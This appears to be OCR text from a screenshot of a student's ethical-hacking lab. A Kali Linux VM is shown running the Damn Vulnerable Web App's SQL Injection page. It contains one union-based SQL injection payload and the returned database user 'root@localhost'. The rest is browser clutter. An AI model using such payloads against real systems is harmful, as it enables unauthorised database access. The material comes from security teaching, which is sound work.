 OOA Diagra
Labs – 3011
vSphere - E
EH21-Kal-19
EH21-Met-
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vm...
Apps
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnerable Web A...
05:44 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilities/sqli/?id=anything'+and
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: anything' and 0=1 union select null, user() -- '
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html